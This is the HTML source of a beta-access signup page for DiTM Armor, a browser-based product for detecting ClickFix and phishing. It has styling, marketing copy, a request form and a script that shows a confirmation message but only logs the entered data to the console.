

<file: beta/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>DiTM Armor — Enterprise Beta</title>
  <meta name="description" content="Request beta access to DiTM Armor enterprise browser-native social engineering detection.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700&family=Outfit:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
  <style>
    *,
    *::before,
    *::after {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    :root {
      --bg: #f5f5f0;
      --panel: #eeede8;
      --border: rgba(0, 0, 0, 0.1);
      --text: #111111;
      --text-mid: #555550;
      --text-dim: #888880;
      --accent: #ff3366;
      --accent-soft: rgba(255, 51, 102, 0.08);
      --safe: #0a8a50;
      --mono: "JetBrains Mono", monospace;
      --sans: "Outfit", sans-serif;
      --shadow: 0 8px 40px rgba(0, 0, 0, 0.1);
    }

    body {
      font-family: var(--sans);
      color: var(--text);
      background: var(--bg);
      line-height: 1.6;
      overflow-x: hidden;
    }

    body::before {
      content: "";
      position: fixed;
      inset: 0;
      pointer-events: none;
      background: linear-gradient(rgba(255, 255, 255, 0.025) 1px, transparent 1px),
        linear-gradient(90deg, rgba(255, 255, 255, 0.025) 1px, transparent 1px);
      background-size: 56px 56px;
      mask-image: radial-gradient(circle at center, black 35%, transparent 100%);
      z-index: 0;
    }

    .container {
      width: min(1200px, calc(100vw - 48px));
      margin: 0 auto;
      position: relative;
      z-index: 1;
    }

    /* NAV */
    nav {
      position: sticky;
      top: 0;
      z-index: 20;
      backdrop-filter: blur(18px);
      background: rgba(245, 245, 240, 0.92);
      border-bottom: 1px solid rgba(0, 0, 0, 0.08);
    }

    .nav-row {
      min-height: 72px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 20px;
    }

    .brand {
      display: inline-flex;
      align-items: center;
      gap: 14px;
      text-decoration: none;
      color: var(--text);
      transition: opacity 0.2s ease;
    }

    .brand:hover {
      opacity: 0.8;
    }

    .brand-mark {
      width: 38px;
      height: 38px;
      border-radius: 12px;
      border: 1px solid rgba(0, 0, 0, 0.1);
      background: linear-gradient(180deg, rgba(0, 0, 0, 0.06), rgba(0, 0, 0, 0.03));
      display: grid;
      place-items: center;
      box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.6);
    }

    .brand-mark svg {
      width: 20px;
      height: 20px;
    }

    .brand-text strong {
      display: block;
      font-size: 17px;
      letter-spacing: -0.02em;
      font-weight: 700;
    }

    .brand-text span {
      font-family: var(--mono);
      color: var(--text-dim);
      font-size: 11px;
      letter-spacing: 0.18em;
      text-transform: uppercase;
    }

    .nav-links {
      display: flex;
      align-items: center;
      gap: 24px;
    }

    .nav-links a {
      text-decoration: none;
      color: var(--text-mid);
      font-size: 14px;
      transition: color 0.2s ease;
    }

    .nav-links a:hover {
      color: var(--text);
    }

    /* HERO */
    .hero {
      padding: 72px 0 60px;
    }

    .hero-grid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 32px;
      align-items: stretch;
    }

    .hero-left {
      display: flex;
      flex-direction: column;
      gap: 0;
    }

    .eyebrow {
      display: inline-flex;
      align-items: center;
      gap: 10px;
      margin-bottom: 20px;
      color: var(--accent);
      font-family: var(--mono);
      font-size: 11px;
      letter-spacing: 0.2em;
      text-transform: uppercase;
    }

    .eyebrow::before {
      content: "";
      width: 28px;
      height: 1px;
      background: currentColor;
    }

    h1 {
      font-size: clamp(36px, 4.2vw, 58px);
      line-height: 0.98;
      letter-spacing: -0.05em;
      margin-bottom: 18px;
    }

    h1 span {
      color: var(--accent);
    }

    .hero-copy {
      color: var(--text-mid);
      font-size: 16px;
      line-height: 1.75;
      margin-bottom: 24px;
    }

    .chip-row {
      display: flex;
      gap: 8px;
      flex-wrap: wrap;
      margin-bottom: 24px;
    }

    .chip {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      padding: 8px 12px;
      border-radius: 999px;
      border: 1px solid var(--border);
      background: rgba(255, 255, 255, 0.04);
      font-family: var(--mono);
      font-size: 11px;
      color: var(--text-mid);
      text-transform: uppercase;
      letter-spacing: 0.08em;
    }

    .stat-row {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 12px;
      margin-bottom: 20px;
    }

    .stat-box {
      border-radius: 16px;
      border: 1px solid var(--border);
      background: rgba(255, 255, 255, 0.02);
      padding: 16px;
      text-align: center;
    }

    .stat-box strong {
      display: block;
      font-size: 22px;
      font-weight: 700;
      letter-spacing: -0.04em;
      color: var(--accent);
    }

    .stat-box span {
      font-size: 11px;
      color: var(--text-dim);
      font-family: var(--mono);
      text-transform: uppercase;
      letter-spacing: 0.06em;
      line-height: 1.4;
      display: block;
      margin-top: 4px;
    }

    .stack {
      display: grid;
      gap: 14px;
      flex: 1;
    }

    .stack-card {
      border-radius: 20px;
      border: 1px solid var(--border);
      background: linear-gradient(180deg, #eeede8, #e6e5e0);
      box-shadow: var(--shadow);
      padding: 22px 24px;
      flex: 1;
      transition: all 0.2s ease;
    }

    .stack-card:hover {
      border-color: #bbb;
      background: #e8e7e2;
      transform: translateY(-3px);
      box-shadow: 0 12px 48px rgba(0, 0, 0, 0.12);
    }

    .stack-card h3 {
      font-size: 17px;
      margin-bottom: 10px;
      letter-spacing: -0.03em;
    }

    .stack-card p {
      color: var(--text-mid);
      font-size: 14px;
      margin-bottom: 14px;
      line-height: 1.6;
    }

    .stack-card ul {
      list-style: none;
      display: grid;
      gap: 9px;
      color: var(--text-mid);
      font-size: 14px;
    }

    .stack-card li::before {
      content: "+";
      color: var(--accent);
      margin-right: 10px;
      font-family: var(--mono);
    }

    /* FORM */
    .form-shell {
      border-radius: 24px;
      border: 1px solid var(--border);
      background: linear-gradient(180deg, #eeede8, #e6e5e0);
      box-shadow: var(--shadow);
      padding: 32px;
      position: relative;
      overflow: hidden;
      display: flex;
      flex-direction: column;
    }

    .form-shell::before {
      content: "";
      position: absolute;
      inset: -20% auto auto 55%;
      width: 220px;
      height: 220px;
      background: radial-gradient(circle, rgba(255, 51, 102, 0.24), transparent 70%);
      pointer-events: none;
    }

    .form-head {
      margin-bottom: 22px;
      position: relative;
      z-index: 1;
    }

    .form-head .label {
      color: var(--accent);
      font-family: var(--mono);
      font-size: 11px;
      letter-spacing: 0.18em;
      text-transform: uppercase;
      margin-bottom: 10px;
      display: block;
    }

    .form-head h2 {
      font-size: 28px;
      line-height: 1.05;
      letter-spacing: -0.04em;
      margin-bottom: 10px;
    }

    .form-head p {
      color: var(--text-mid);
      font-size: 14px;
      line-height: 1.65;
    }

    form {
      position: relative;
      z-index: 1;
      display: grid;
      gap: 14px;
      flex: 1;
    }

    .field-grid {
      display: grid;
      grid-template-columns: repeat(2, minmax(0, 1fr));
      gap: 14px;
    }

    label {
      display: grid;
      gap: 7px;
      font-size: 13px;
      color: var(--text-mid);
    }

    input,
    select,
    textarea {
      width: 100%;
      border-radius: 14px;
      border: 1px solid rgba(0, 0, 0, 0.1);
      background: rgba(255, 255, 255, 0.03);
      color: var(--text);
      padding: 13px 15px;
      font-family: var(--sans);
      font-size: 14px;
      outline: none;
      transition: border-color 0.2s ease, background 0.2s ease;
    }

    input:focus,
    select:focus,
    textarea:focus {
      border-color: rgba(255, 51, 102, 0.55);
      background: rgba(255, 255, 255, 0.05);
    }

    textarea {
      min-height: 110px;
      resize: vertical;
    }

    .submit-row {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      gap: 12px;
      margin-top: 4px;
    }

    .btn {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      border-radius: 999px;
      padding: 13px 22px;
      font-family: var(--mono);
      font-size: 12px;
      letter-spacing: 0.06em;
      text-transform: uppercase;
      text-decoration: none;
      transition: transform 0.2s ease, opacity 0.2s ease;
      cursor: pointer;
      border: 1px solid transparent;
    }

    .btn:hover {
      transform: translateY(-1px);
    }

    .btn-primary {
      color: white;
      background: linear-gradient(135deg, #ff3366 0%, #ff5c7c 100%);
      border: 1px solid rgba(255, 92, 124, 0.65);
      box-shadow: 0 14px 32px rgba(255, 51, 102, 0.24);
    }

    .btn-primary:hover {
      box-shadow: 0 18px 40px rgba(255, 51, 102, 0.32);
    }

    .btn-secondary {
      color: var(--text);
      border: 1px solid var(--border);
      background: rgba(255, 255, 255, 0.02);
    }

    .btn-secondary:hover {
      border-color: #555;
    }

    .form-note,
    .status-note {
      color: var(--text-dim);
      font-size: 12px;
    }

    .status-note {
      min-height: 18px;
    }

    .status-note.success {
      color: var(--safe);
    }

    /* SIGNAL CARDS */
    .signal-section {
      padding: 0 0 72px;
    }

    .section-label {
      font-family: var(--mono);
      font-size: 11px;
      letter-spacing: 0.2em;
      text-transform: uppercase;
      color: var(--text-dim);
      margin-bottom: 20px;
      display: flex;
      align-items: center;
      gap: 12px;
    }

    .section-label::after {
      content: "";
      flex: 1;
      height: 1px;
      background: var(--border);
    }

    .signal-grid {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 16px;
    }

    .signal-card {
      border-radius: 20px;
      border: 1px solid var(--border);
      background: linear-gradient(180deg, #eeede8, #e6e5e0);
      box-shadow: var(--shadow);
      padding: 24px;
      transition: all 0.2s ease;
    }

    .signal-card:hover {
      border-color: #bbb;
      background: #e8e7e2;
      transform: translateY(-3px);
      box-shadow: 0 12px 48px rgba(0, 0, 0, 0.12);
    }

    .signal-card strong {
      display: block;
      font-size: 17px;
      margin-bottom: 10px;
      letter-spacing: -0.03em;
    }

    .signal-card p {
      color: var(--text-mid);
      font-size: 14px;
      line-height: 1.6;
    }

    /* FEEDBACK SECTION */
    .feedback-section {
      padding: 0 0 80px;
    }

    .feedback-grid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 32px;
      align-items: start;
    }

    .feedback-left h2 {
      font-size: clamp(28px, 3vw, 40px);
      letter-spacing: -0.04em;
      line-height: 1.05;
      margin-bottom: 14px;
    }

    .feedback-left h2 span {
      color: var(--accent);
    }

    .feedback-left p {
      color: var(--text-mid);
      font-size: 15px;
      line-height: 1.7;
      margin-bottom: 24px;
    }

    .contact-list {
      display: grid;
      gap: 12px;
    }

    .contact-item {
      display: flex;
      align-items: center;
      gap: 12px;
      padding: 14px 16px;
      border-radius: 14px;
      border: 1px solid var(--border);
      background: rgba(255, 255, 255, 0.02);
      transition: all 0.2s ease;
    }

    .contact-item:hover {
      border-color: var(--accent);
      background: var(--accent-soft);
    }

    .contact-item-icon {
      width: 34px;
      height: 34px;
      border-radius: 10px;
      background: var(--accent-soft);
      border: 1px solid rgba(255, 51, 102, 0.2);
      display: grid;
      place-items: center;
      flex-shrink: 0;
      color: var(--accent);
      font-family: var(--mono);
      font-size: 13px;
    }

    .contact-item-text strong {
      display: block;
      font-size: 13px;
      color: var(--text);
    }

    .contact-item-text span {
      font-size: 12px;
      color: var(--text-dim);
    }

    footer {
      padding: 32px 0 44px;
      border-top: 1px solid rgba(0, 0, 0, 0.08);
    }

    .footer-line {
      display: flex;
      justify-content: space-between;
      gap: 18px;
      flex-wrap: wrap;
      color: var(--text-dim);
      font-size: 13px;
    }

    @media (max-width: 900px) {
      .hero-grid,
      .signal-grid,
      .feedback-grid {
        grid-template-columns: 1fr;
      }

      .stat-row {
        grid-template-columns: repeat(3, 1fr);
      }
    }

    @media (max-width: 600px) {
      .field-grid {
        grid-template-columns: 1fr;
      }

      .nav-links {
        display: none;
      }

      .stat-row {
        grid-template-columns: repeat(3, 1fr);
        gap: 8px;
      }

      .hero {
        padding: 48px 0 40px;
      }

      .signal-grid {
        grid-template-columns: 1fr;
      }
    }
  </style>
</head>

<body>
  <nav>
    <div class="container nav-row">
      <a class="brand" href="/">
        <span class="brand-mark">
          <svg viewBox="0 0 32 32" fill="none" aria-hidden="true">
            <polygon points="16,2 28,9 28,23 16,30 4,23 4,9" fill="#111" stroke="#111" stroke-width="0.5" />
            <line x1="4" y1="20" x2="13" y2="16" stroke="#f5f5f0" stroke-width="1.1" stroke-linecap="round" />
            <line x1="19" y1="16" x2="28" y2="20" stroke="#f5f5f0" stroke-width="1.1" stroke-linecap="round" />
            <circle cx="4" cy="20" r="1.8" fill="#f5f5f0" />
            <circle cx="28" cy="20" r="1.8" fill="#f5f5f0" />
            <path d="M13,16 Q16,11 19,16 Q16,21 13,16 Z" fill="none" stroke="#f5f5f0" stroke-width="1.1" />
            <ellipse cx="16" cy="16" rx="4" ry="2.2" fill="none" stroke="#f5f5f0" stroke-width="0.7" opacity="0.35" />
            <circle cx="16" cy="16" r="1.8" fill="none" stroke="#f5f5f0" stroke-width="0.9" />
            <circle cx="16" cy="16" r="0.9" fill="#f5f5f0" />
            <line x1="16" y1="2" x2="16" y2="12.5" stroke="#f5f5f0" stroke-width="0.9" stroke-linecap="round" stroke-dasharray="2 1.5" opacity="0.55" />
            <polygon points="16,12.5 14.5,9.5 17.5,9.5" fill="#f5f5f0" opacity="0.55" />
          </svg>
        </span>
        <span class="brand-text">
          <strong>DiTM Armor</strong>
          <span>Enterprise Beta</span>
        </span>
      </a>
      <div class="nav-links">
        <a href="/">Main Site</a>
        <a href="/enterprise/">Enterprise</a>
      </div>
    </div>
  </nav>

  <main>
    <!-- HERO: two equal columns -->
    <section class="hero">
      <div class="container hero-grid">

        <!-- LEFT -->
        <div class="hero-left">
          <div class="eyebrow">Limited Beta Access</div>
          <h1>Request <span>beta access</span> for DiTM Armor.</h1>
          <p class="hero-copy">
            DiTM Armor is opening limited enterprise beta testing for teams that want browser-native social engineering detection without forcing a new analyst workflow or console.
          </p>

          <div class="chip-row">
            <span class="chip">Splunk integrated</span>
            <span class="chip">Elastic welcome</span>
            <span class="chip">Thin control plane</span>
            <span class="chip">Local blocking</span>
          </div>

          <!-- Stats row -->
          <div class="stat-row">
            <div class="stat-box">
              <strong>10K+</strong>
              <span>ClickFix domains covered</span>
            </div>
            <div class="stat-box">
              <strong>55K+</strong>
              <span>Phishing URLs validated</span>
            </div>
            <div class="stat-box">
              <strong>100%</strong>
              <span>Detection rate</span>
            </div>
          </div>

          <div class="stack">
            <article class="stack-card">
              <h3>What beta teams get</h3>
              <ul>
                <li>Enterprise browser agent builds for Chrome, Firefox, Edge, Brave &amp; Opera</li>
                <li>Enrollment and policy configuration support</li>
                <li>SIEM-first workflow — detections land in your existing environment</li>
                <li>Fast feedback loop on requested integrations and coverage gaps</li>
                <li>Direct access during active development cycle</li>
              </ul>
            </article>
            <article class="stack-card">
              <h3>Best fit right now</h3>
              <p>Security teams, SOC managers, MSSPs, and organizations that want early browser-layer signal without taking on another full console to manage.</p>
              <ul>
                <li>ClickFix and clipboard-lure exposure</li>
                <li>Credential phishing and brand impersonation risk</li>
                <li>Need for faster SIEM-side browser correlation</li>
                <li>Teams already running Splunk, Elastic, or Sentinel</li>
              </ul>
            </article>
          </div>
        </div>

        <!-- RIGHT: form -->
        <section class="form-shell">
          <div class="form-head">
            <span class="label">Request Form</span>
            <h2>Tell us about your environment.</h2>
            <p>Send the basics and any SIEM request you want prioritized.</p>
          </div>
          <form id="betaForm">
            <div class="field-grid">
              <label>
                Work email
                <input type="email" id="email" name="email" placeholder="you@company.com" required>
              </label>
              <label>
                Company / team
                <input type="text" id="company" name="company" placeholder="Company or team name">
              </label>
            </div>
            <div class="field-grid">
              <label>
                Org size
                <select id="orgSize" name="org_size" required>
                  <option value="">Select org size</option>
                  <option value="<10">&lt;10</option>
                  <option value="11-100">11–100</option>
                  <option value="101-5000">101–5000</option>
                  <option value="5000+">5000+</option>
                </select>
              </label>
              <label>
                Industry
                <input type="text" id="industry" name="industry" placeholder="Education, SaaS, Healthcare, MSSP…">
              </label>
            </div>
            <label>
              Current SIEM / security stack
              <input type="text" id="siemRequest" name="siem_request" placeholder="Splunk, Elastic, Sentinel, QRadar, custom webhook…">
            </label>
            <label>
              Feedback / notes
              <textarea id="feedback" name="feedback" placeholder="What problem are you trying to solve, what attack patterns are you seeing?"></textarea>
            </label>
            <div class="submit-row">
              <button type="submit" class="btn btn-primary">Request Beta Access</button>
              <a class="btn btn-secondary" href="/">Back to Main</a>
            </div>
            <div class="form-note">Submissions are recorded for the DiTM beta intake queue.</div>
            <div class="status-note" id="statusNote"></div>
          </form>
        </section>

      </div>
    </section>

    <!-- SIGNAL CARDS -->
    <section class="signal-section">
      <div class="container">
        <div class="section-label">What you get</div>
        <div class="signal-grid">
          <article class="signal-card">
            <strong>Browser-native detections</strong>
            <p>ClickFix, credential phishing, and brand impersonation signal detected where the attack flow actually lands — inside the browser tab.</p>
          </article>
          <article class="signal-card">
            <strong>Existing workflow fit</strong>
            <p>DiTM keeps the control plane lightweight. Detections land in the SIEM stack your security team already uses — no new console to own.</p>
          </article>
          <article class="signal-card">
            <strong>Fast beta feedback loop</strong>
            <p>Use the SIEM field to tell us exactly what integration your environment needs prioritized. Active development, fast turnaround.</p>
          </article>
        </div>
      </div>
    </section>

    <!-- FEEDBACK SECTION -->
    <section class="feedback-section">
      <div class="container feedback-grid">

        <div class="feedback-left">
          <div class="eyebrow">Questions?</div>
          <h2>Feedback, deployment questions, or <span>integration requests</span>?</h2>
          <p>Reach out directly to the DiTM team for any questions about the beta program, deployment, or specific SIEM integrations you need.</p>
          <div class="contact-list">
            <div class="contact-item">
              <div class="contact-item-icon">✉</div>
              <div class="contact-item-text">
                <strong>Email</strong>
                <span>beta@ditmsecurity.com</span>
              </div>
            </div>
            <div class="contact-item">
              <div class="contact-item-icon">💬</div>
              <div class="contact-item-text">
                <strong>Slack</strong>
                <span>Direct message on the DiTM Slack channel</span>
              </div>
            </div>
            <div class="contact-item">
              <div class="contact-item-icon">🔗</div>
              <div class="contact-item-text">
                <strong>Console</strong>
                <span>Message us directly in the beta console</span>
              </div>
            </div>
          </div>
        </div>

        <div>
          <div style="border-radius: 20px; border: 1px solid var(--border); background: linear-gradient(180deg, #eeede8, #e6e5e0); box-shadow: var(--shadow); padding: 28px;">
            <div style="font-family: var(--mono); font-size: 11px; letter-spacing: 0.18em; text-transform: uppercase; color: var(--text-dim); margin-bottom: 14px;">Beta Timeline</div>
            <h3 style="font-size: 20px; margin-bottom: 16px; letter-spacing: -0.03em;">What to expect</h3>
            <div style="display: grid; gap: 12px;">
              <div style="padding: 12px; border-radius: 12px; background: rgba(255, 51, 102, 0.08); border: 1px solid rgba(255, 51, 102, 0.15);">
                <div style="font-weight: 600; font-size: 13px; color: var(--text); margin-bottom: 4px;">Week 1</div>
                <div style="font-size: 12px; color: var(--text-mid);">Initial intake review and environment assessment</div>
              </div>
              <div style="padding: 12px; border-radius: 12px; background: rgba(255, 51, 102, 0.08); border: 1px solid rgba(255, 51, 102, 0.15);">
                <div style="font-weight: 600; font-size: 13px; color: var(--text); margin-bottom: 4px;">Week 2-3</div>
                <div style="font-size: 12px; color: var(--text-mid);">Agent builds, enrollment support, SIEM integration setup</div>
              </div>
              <div style="padding: 12px; border-radius: 12px; background: rgba(255, 51, 102, 0.08); border: 1px solid rgba(255, 51, 102, 0.15);">
                <div style="font-weight: 600; font-size: 13px; color: var(--text); margin-bottom: 4px;">Ongoing</div>
                <div style="font-size: 12px; color: var(--text-mid);">Direct feedback loop, coverage improvements, active development</div>
              </div>
            </div>
          </div>
        </div>

      </div>
    </section>

  </main>

  <footer>
    <div class="container footer-line">
      <div>© 2026 DiTM Security. All rights reserved.</div>
      <div>
        <a href="/" style="color: var(--text-dim); text-decoration: none; transition: color 0.2s ease;" onmouseover="this.style.color='var(--text)'" onmouseout="this.style.color='var(--text-dim)'">Main Site</a>
        •
        <a href="/" style="color: var(--text-dim); text-decoration: none; transition: color 0.2s ease; margin-left: 8px;" onmouseover="this.style.color='var(--text)'" onmouseout="this.style.color='var(--text-dim)'">Privacy</a>
      </div>
    </div>
  </footer>

  <script>
    const form = document.getElementById('betaForm');
    const statusNote = document.getElementById('statusNote');

    form.addEventListener('submit', function (e) {
      e.preventDefault();

      const email = document.getElementById('email').value;
      const company = document.getElementById('company').value;
      const orgSize = document.getElementById('orgSize').value;
      const industry = document.getElementById('industry').value;
      const siemRequest = document.getElementById('siemRequest').value;
      const feedback = document.getElementById('feedback').value;

      // Show success message
      statusNote.textContent = '✓ Request received. We\'ll be in touch soon.';
      statusNote.classList.add('success');

      // Reset form
      form.reset();

      // Clear message after 5 seconds
      setTimeout(() => {
        statusNote.textContent = '';
        statusNote.classList.remove('success');
      }, 5000);

      // Log data (you can send to backend here)
      console.log({
        email,
        company,
        orgSize,
        industry,
        siemRequest,
        feedback,
        timestamp: new Date().toISOString()
      });
    });
  </script>

</body>

</html>
</file>
